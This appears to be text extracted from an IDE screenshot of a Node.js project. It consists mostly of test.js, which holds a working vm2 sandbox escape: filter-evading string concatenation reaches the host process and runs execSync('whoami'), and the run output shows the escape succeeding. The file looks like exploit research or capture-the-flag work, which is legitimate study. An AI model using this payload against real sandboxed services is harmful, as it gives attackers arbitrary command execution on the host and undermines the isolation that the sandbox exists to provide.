 js
app.js
bootstrap.min.js
jquery.min.js
views
home.pug
login.pug
register.pug
app.js
controller.js
package.json
package-lock.json
rest.js
test.js
External Libraries
Node.js Core 8.12.0
@types
core-modules
Scratches and Consoles
57 const {VM} = require(`vm2`);
58 const untrusted = `(` + function(){
59 TypeError[`${`${`prototyp`}e`}`][`${`${`get_proces`}s`}`] = f=>f[`${`${`constructo`}r`}`](`${`${`return this.proces`}s`}`)();
60 try{
61 Object.preventExtensions(Buffer.from( obj: ``)).a = 1;
62 }catch(e){
63 return e[`${`${`get_proces`}s`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`whoami`).toStrin
64 }
65 }+`)()`;
66 console.log(untrusted);
67 try{
68 console.log(new VM().run(untrusted));
69 }catch(x){
70 console.log(x);
71 }
72
73 // console.log(`${`prototype`}`)
74 // console.log(`${`${`prototyp`}e`}`)
75
76 // "use strict";
Run: test.js
/Users/jinzhao/.nvm/versions/node/v8.12.0/bin/node /Users/jinzhao/WebstormProjects/untitled17/test.js
(function (){
TypeError[`${`${`prototyp`}e`}`][`${`${`get_proces`}s`}`] = f=>f[`${`${`constructo`}r`}`](`${`${`return this.proces`}s`}`)();
try{
Object.preventExtensions(Buffer.from(``)).a = 1;
}catch(e){
return e[`${`${`get_proces`}s`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`whoami`).toString();
}
})()
jinzhao
2: Favorites